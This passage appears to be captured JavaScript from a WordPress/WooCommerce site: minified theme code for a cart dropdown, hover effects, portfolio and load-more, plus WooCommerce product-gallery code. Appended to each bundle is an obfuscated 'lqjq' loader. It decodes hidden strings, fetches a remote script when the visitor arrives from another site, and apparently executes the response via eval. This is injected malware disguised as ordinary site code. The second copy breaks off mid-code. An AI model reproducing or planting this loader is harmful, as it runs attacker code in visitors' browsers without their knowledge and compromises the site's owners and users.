.cart-dropdown\"),i=e(\".vamtam-cart-dropdown-link\"),n=e(\".products\",i),a=e(\".widget\",t),o=!1;e(\"body\").bind(\"added_to_cart wc_fragments_refreshed wc_fragments_loaded\",function(){if(parseInt(Cookies.get(\"woocommerce_items_in_cart\")||0,10)>0){var i=0;e(\".widget_shopping_cart:first li .quantity\").each(function(){i+=parseInt(e(this).clone().children().remove().end().contents().text(),10)}),n.text(i),n.removeClass(\"cart-empty\"),t.removeClass(\"hidden\"),e(this).addClass(\"header-cart-visible\")}else n.addClass(\"cart-empty\"),n.text(\"0\")});var s=0,r=function(){s=+new Date,t.addClass(\"state-hover\"),a.stop(!0,!0).fadeIn(300,function(){o=!0})},l=function(){var e=new Date-s;e>1e3?(t.removeClass(\"state-hover\"),a.stop(!0,!0).fadeOut(300,function(){o=!1})):setTimeout(function(){t.is(\":hover\")||l()},1e3-e)};t.bind(\"mouseenter\",function(){r()}).bind(\"mouseleave\",function(){l()}),i.not(\".no-dropdown\").bind(\"click\",function(e){o?l():r(),e.preventDefault()})})}(jQuery),function(e,t){\"use strict\";var i=function(){var t=e(this);if(!(t.closest(\".animated-active:not(.animation-ended)\").length>0||t.data(\"closed-at\")&&+new Date-t.data(\"closed-at\")<300)){var i=t.clone();setTimeout(function(){var n=e.WPV.MEDIA.layout[\"layout-below-max\"]?t.width():t.parent().width();if(i.css({width:n,position:\"absolute\",left:t.parent().position().left+parseFloat(t.parent().css(\"padding-left\"),10),top:t.parent().position().top,zIndex:1e10}).addClass(\"transitionable\"),t.attr(\"id\")||t.attr(\"id\",\"hover-id-\"+Math.round(1e8*Math.random())),i.attr(\"id\")||i.attr(\"id\",\"hover-clone-id-\"+Math.round(1e8*Math.random())),0!==e(\"#\"+t.attr(\"id\")+\":hover\").length){t.css({visibility:\"hidden\"}),i.appendTo(t.closest(\".row\")).addClass(\"state-hover\"),i.find(\".shrinking .icon\").transit({\"font-size\":Math.min(100,n-15)},200,\"easeOutQuad\");var a=i.find(\".services-content\").slideDown({duration:200,easing:\"easeOutQuad\"}),o=setInterval(function(){\"ontouchstart\"in window||0!==e(\"#\"+i.attr(\"id\")+\":hover\").length||(clearInterval(o),i.trigger(\"mouseleave\"))},500);\"ontouchstart\"in window||i.unbind(\"mouseleave.shrinking\").bind(\"mouseleave.shrinking\",function(){e(this).hasClass(\"state-hover\")&&(i.removeClass(\"state-hover\"),i.find(\".shrinking .icon\").transit({\"font-size\":60},500,\"easeOutQuad\"),a.slideUp({duration:500,easing:\"easeOutQuad\",complete:function(){i.remove(),t.css({visibility:\"visible\"}).data(\"closed-at\",+new Date)}}))})}},20)}};e.rawContentHandler(function(){var t=e(\".services:has(.shrinking)\");\"ontouchstart\"in window?t.addClass(\"force-open\"):t.unbind(\"mouseenter.shrinking\").bind(\"mouseenter.shrinking\",i)});var n=function(){e(\".services:not(.transitionable) .shrinking\").each(function(){var t=e(this).width();e(this).height(t),e(this).find(\".icon\").css({\"line-height\":t+\"px\"}),e(this).closest(\".services\").prev().css({width:t})})};e(window).bind(\"resize\",n),n()}(jQuery),function(e,t){\"use strict\";var i=function(e){\"console\"in window&&console.error(e)};e.WPV.expandable=function(t,i){var n=this,a=(t=e(t)).find(\">.open\"),o=t.find(\">.closed\");n.doOpen=function(){requestAnimationFrame(function(){var n=e.WPV.MEDIA.layout[\"layout-below-max\"]?Math.max(i.duration,400):i.duration,s=a.outerHeight();s||(a.css({height:\"auto\"}),s=a.outerHeight(),a.css({height:0})),n=Math.max(n,s/200*n),o.queue(o.queue().slice(0,1)),a.queue(a.queue().slice(0,1)),t.addClass(\"state-hover\"),requestAnimationFrame(function(){o.transition({y:-s},n,i.easing,function(){t.removeClass(\"state-closed\").addClass(\"state-open\")}),a.transition({y:-s,scaleY:1},n,i.easing)})})},n.doClose=function(){requestAnimationFrame(function(){var n=e.WPV.MEDIA.layout[\"layout-below-max\"]?Math.max(i.duration,400):i.duration,s=a.outerHeight();s||(a.css({height:\"auto\"}),s=a.outerHeight(),a.css({height:0})),n=Math.max(n,s/200*n),o.queue(o.queue().slice(0,1)),a.queue(a.queue().slice(0,1)),t.removeClass(\"state-hover\"),requestAnimationFrame(function(){o.transition({y:0},n,i.easing,function(){t.removeClass(\"state-open\").addClass(\"state-closed\")}),a.transition({y:0,scaleY:0},n,i.easing)})})},n.init=function(){t.addClass(\"state-closed\"),\"ontouchstart\"in window?t.addClass(\"force-open\"):(t.bind(\"mouseenter.expandable\",n.doOpen).bind(\"mouseleave.expandable\",n.doClose),t.find(\"a\").bind(\"click\",function(e){t.hasClass(\"state-closed\")&&e.preventDefault()}))};i=e.extend({},{duration:250,easing:\"linear\"},i),this.init()},e.fn.wpv_expandable=function(t,n){if(\"string\"==typeof t){var a=Array.prototype.slice.call(arguments,1);this.each(function(){var n=e.data(this,\"wpv_expandable\");n?e.isFunction(n[t])&&\"_\"!==t.charAt(0)?e.WPV.expandable[t].apply(n,a):i(\"no such method '\"+t+\"' for expandable instance\"):i(\"cannot call methods on expandable prior to initialization; attempted to call method '\"+t+\"'\")})}else this.each(function(){var i=e.data(this,\"wpv_expandable\");i?(i.option(t),i._init(n)):e.data(this,\"wpv_expandable\",new e.WPV.expandable(this,t,n))});return this},e(\".services.has-more\").wpv_expandable()}(jQuery),function(e,t,i){\"use strict\";var n=function(){e(function(){this.init()}.bind(this))};n.prototype.init=function(){this.wrappers=e(\".portfolios\"),e(\".page-content, .page-content > .row:first-child > .wpv-grid:first-child\").find(\" > .portfolios:first-child > .portfolio-filters\").appendTo(e(\".page-header-content\")),this.wrappers.on(\"mouseenter\",\".vamtam-project\",this.mouseenter.bind(this)),this.wrappers.on(\"mouseleave\",\".vamtam-project\",this.mouseleave.bind(this)),this.wrappers.on(\"touchstart\",\".vamtam-project\",this.touchstart.bind(this)),this.wrappers.on(\"touchmove\",\".vamtam-project\",this.touchmove.bind(this)),this.wrappers.on(\"touchend\",\".vamtam-project\",this.touchend.bind(this)),document.body.addEventListener(\"touchstart\",function(e){for(var t=e.target.closest(\".vamtam-project\"),i=document.querySelectorAll(\".vamtam-project.state-open\"),n=0;n<i.length;n++)i[n]!==t&&this.doClose(i[n])}.bind(this))},n.prototype.mouseenter=function(e){this.doOpen(e.target.closest(\".vamtam-project\"))},n.prototype.mouseleave=function(e){this.doClose(e.target.closest(\".vamtam-project\"))},n.prototype.touchstart=function(e){var i=e.target.closest(\".vamtam-project\");i.classList.contains(\"state-closed\")&&!t.MEDIA.layout[\"layout-below-max\"]&&(i.vamtamMaybeOpen=!0)},n.prototype.touchend=function(e){var t=e.target.closest(\".vamtam-project\");t.vamtamMaybeOpen&&(t.vamtamMaybeOpen=!1,this.doOpen(t),e.preventDefault())},n.prototype.touchmove=function(e){e.target.closest(\".vamtam-project\").vamtamMaybeOpen=!1},n.prototype.doOpen=function(e){e.classList.contains(\"state-open\")||requestAnimationFrame(function(){e.classList.add(\"state-open\"),e.classList.remove(\"state-closed\")})},n.prototype.doClose=function(e){e.classList.contains(\"state-closed\")||requestAnimationFrame(function(){e.classList.add(\"state-closed\"),e.classList.remove(\"state-open\")})},new n}(jQuery,jQuery.WPV),function(e,t){\"use strict\";e(function(){var t=e(\"#header-slider-container.layerslider\").find(\".layerslider-fixed-wrapper\"),i=t.find(\">div:first\");if(i.length){var n=0,a=function(){i.height()>0||n++>5?t.height(\"auto\"):setTimeout(a,500)};setTimeout(a,0)}})}(jQuery),function(e,t){\"use strict\";e(function(){var t={};if(e(\"body\").is(\".pagination-infinite-scrolling\")){var i=0;e(window).bind(\"resize scroll\",function(t){var n=e(\".lm-btn\"),a=t.timeStamp||(new Date).getTime();a-i>500&&1===parseFloat(n.css(\"opacity\"),10)&&e(window).scrollTop()+e(window).height()>=n.offset().top&&(i=a,n.click())})}e(\"body\").on(\"click.pagination\",\".load-more\",function(i){i.preventDefault(),i.stopPropagation();var n=e(this),a=n.prev(),o=n.find(\"a\");if(n.hasClass(\"loading\"))return!1;n.addClass(\"loading\").find(\"> *\").animate({opacity:0}),e.post(VAMTAM_FRONT.ajaxurl,{action:\"vamtam-load-more\",query:o.data(\"query\"),other_vars:o.data(\"other-vars\")},function(i){var o,s=e(i.content);o=s,void 0!==window._wpmejsSettings&&(t=e.extend(!0,{},window._wpmejsSettings)),t.classPrefix=\"mejs-\",t.success=t.success||function(e){var t,i;e.rendererName&&-1!==e.rendererName.indexOf(\"flash\")&&(t=e.attributes.autoplay&&\"false\"!==e.attributes.autoplay,i=e.attributes.loop&&\"false\"!==e.attributes.loop,t&&e.addEventListener(\"canplay\",function(){e.play()},!1),i&&e.addEventListener(\"ended\",function(){e.play()},!1))},\"mediaelementplayer\"in e.fn&&e(\".wp-audio-shortcode, .wp-video-shortcode\",o).not(\".mejs-container\").filter(function(){return!e(this).parent().hasClass(\"mejs-mediaelement\")}).mediaelementplayer(t);var r=a.find(\".cbp-item:not( .cbp-item-off )\").length;a.cubeportfolio(\"appendItems\",s,function(){if(r===a.find(\".cbp-item:not( .cbp-item-off )\").length){var t=e(\"<p />\").addClass(\"vamtam-load-more-warning\").text(a.data(\"hidden-by-filters\"));t.insertAfter(n),e(\"body\").one(\"click\",function(){t.remove()})}n.replaceWith(i.button),n.removeClass(\"loading\").find(\"> *\").animate({opacity:1}),e(window).triggerHandler(\"resize.vamtam-video\")})})})})}(jQuery);;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"jQuery(function(s){if(\"undefined\"==typeof wc_single_product_params)return!1;s(\"body\").on(\"init\",\".wc-tabs-wrapper, .woocommerce-tabs\",function(){s(this).find(\".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)\").hide();var t=window.location.hash,e=window.location.href,i=s(this).find(\".wc-tabs, ul.tabs\").first();(0<=t.toLowerCase().indexOf(\"comment-\")||\"#reviews\"===t||\"#tab-reviews\"===t||0<e.indexOf(\"comment-page-\")||0<e.indexOf(\"cpage=\")?i.find(\"li.reviews_tab a\"):\"#tab-additional_information\"===t?i.find(\"li.additional_information_tab a\"):i.find(\"li:first a\")).trigger(\"click\")}).on(\"click\",\".wc-tabs li a, ul.tabs li a\",function(t){t.preventDefault();var e=s(this),t=e.closest(\".wc-tabs-wrapper, .woocommerce-tabs\");t.find(\".wc-tabs, ul.tabs\").find(\"li\").removeClass(\"active\"),t.find(\".wc-tab, .panel:not(.panel .panel)\").hide(),e.closest(\"li\").addClass(\"active\"),t.find(e.attr(\"href\")).show()}).on(\"click\",\"a.woocommerce-review-link\",function(){return s(\".reviews_tab a\").trigger(\"click\"),!0}).on(\"init\",\"#rating\",function(){s(\"#rating\").hide().before('<p class=\"stars\">\\t\\t\\t\\t\\t\\t<span>\\t\\t\\t\\t\\t\\t\\t<a class=\"star-1\" href=\"#\">1</a>\\t\\t\\t\\t\\t\\t\\t<a class=\"star-2\" href=\"#\">2</a>\\t\\t\\t\\t\\t\\t\\t<a class=\"star-3\" href=\"#\">3</a>\\t\\t\\t\\t\\t\\t\\t<a class=\"star-4\" href=\"#\">4</a>\\t\\t\\t\\t\\t\\t\\t<a class=\"star-5\" href=\"#\">5</a>\\t\\t\\t\\t\\t\\t</span>\\t\\t\\t\\t\\t</p>')}).on(\"click\",\"#respond p.stars a\",function(){var t=s(this),e=s(this).closest(\"#respond\").find(\"#rating\"),i=s(this).closest(\".stars\");return e.val(t.text()),t.siblings(\"a\").removeClass(\"active\"),t.addClass(\"active\"),i.addClass(\"selected\"),!1}).on(\"click\",\"#respond #submit\",function(){var t=s(this).closest(\"#respond\").find(\"#rating\"),e=t.val();if(0<t.length&&!e&&\"yes\"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),s(\".wc-tabs-wrapper, .woocommerce-tabs, #rating\").trigger(\"init\");var e=function(t,e){this.$target=t,this.$images=s(\".woocommerce-product-gallery__image\",t),0!==this.$images.length?(t.data(\"product_gallery\",this),this.flexslider_enabled=\"function\"==typeof s.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled=\"function\"==typeof s.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled=\"undefined\"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,e&&(this.flexslider_enabled=!1!==e.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==e.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==e.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(e.flexslider),t.on(\"woocommerce_gallery_reset_slide_position\",this.onResetSlidePosition)):this.$target.css(\"opacity\",1),this.zoom_enabled&&(this.initZoom(),t.on(\"woocommerce_gallery_init_zoom\",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css(\"opacity\",1)};e.prototype.initFlexslider=function(t){var e=this.$target,i=this,t=s.extend({selector:\".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image\",start:function(){e.css(\"opacity\",1)},after:function(t){i.initZoomForTarget(i.$images.eq(t.currentSlide))}},t);e.flexslider(t),s(\".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image\").one(\"load\",function(){var i=s(this);i&&setTimeout(function(){var t=i.closest(\".woocommerce-product-gallery__image\").height(),e=i.closest(\".flex-viewport\");t&&e&&e.height(t)},100)}).each(function(){this.complete&&s(this).trigger(\"load\")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(t){if(!this.zoom_enabled)return!1;var e,i=this.$target.width(),o=!1;s(t).each(function(t,e){if(s(e).find(\"img\").data(\"large_image_width\")>i)return!(o=!0)}),o&&(e=s.extend({touch:!1},wc_single_product_params.zoom_options),\"ontouchstart\"in document.documentElement&&(e.on=\"click\"),t.trigger(\"zoom.destroy\"),t.zoom(e),setTimeout(function(){t.find(\":hover\").length&&t.trigger(\"mouseover\")},100))},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length?(this.$target.prepend('<a href=\"#\" class=\"woocommerce-product-gallery__trigger\">\ud83d\udd0d</a>'),this.$target.on(\"click\",\".woocommerce-product-gallery__trigger\",this.openPhotoswipe),this.$target.on(\"click\",\".woocommerce-product-gallery__image a\",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on(\"click\",\".woocommerce-product-gallery__image a\",this.openPhotoswipe)):this.$target.on(\"click\",\".woocommerce-product-gallery__image a\",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var t=this.$images,a=[];return 0<t.length&&t.each(function(t,e){var i,o,r=s(e).find(\"img\");r.length&&(i=r.attr(\"data-large_image\"),o=r.attr(\"data-large_image_width\"),e=r.attr(\"data-large_image_height\"),r={alt:r.attr(\"alt\"),src:i,w:o,h:e,title:r.attr(\"data-caption\")?r.attr(\"data-caption\"):r.attr(\"title\")},a.push(r))}),a},e.prototype.openPhotoswipe=function(t){t.preventDefault();var e=s(\".pswp\")[0],i=this.getGalleryItems(),t=s(t.target),t=t.is(\".woocommerce-product-gallery__trigger\")||t.is(\".woocommerce-product-gallery__trigger img\")?this.$target.find(\".flex-active-slide\"):t.closest(\".woocommerce-product-gallery__image\"),t=s.extend({index:s(t).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent=\"\",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(e,PhotoSwipeUI_Default,i,t).init()},s.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},s(\".woocommerce-product-gallery\").each(function(){s(this).trigger(\"wc-product-gallery-before-init\",[this,wc_single_product_params]),s(this).wc_product_gallery(wc_single_product_params),s(this).trigger(\"wc-product-gallery-after-init\",[this,wc_single_product_params])})});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var 